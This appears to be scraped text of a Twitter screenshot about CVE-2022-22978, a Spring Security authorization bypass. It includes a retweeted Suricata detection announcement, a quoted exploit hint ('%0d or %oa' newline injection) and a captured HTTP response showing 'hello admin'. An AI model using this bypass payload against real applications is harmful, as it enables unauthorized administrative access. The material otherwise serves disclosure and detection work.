 TED Retweeted
ςεяβεяμs - мαℓωαяε яεsεαяςнεя @c3rb3ru5d3d53c · Jun 12 ···
🚨 #Suricata #Exploit Spring Security Authorization Bypass
(CVE-2022-22978)
github.com/c3rb3ru5d3d53c...
siri@fu4k1 @sirifu4k1 · May 25
CVE-2022-22978 Spring Security RegexRequestMatcher Authorization
Bypass EXP: %0d or %oa
github.com/spring-project...
nosec.org/m/share/5006.h...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 11
10 Date: Sun, 22 May 2022 09:23:52 GMT
11 Connection: close
12
13 hello admin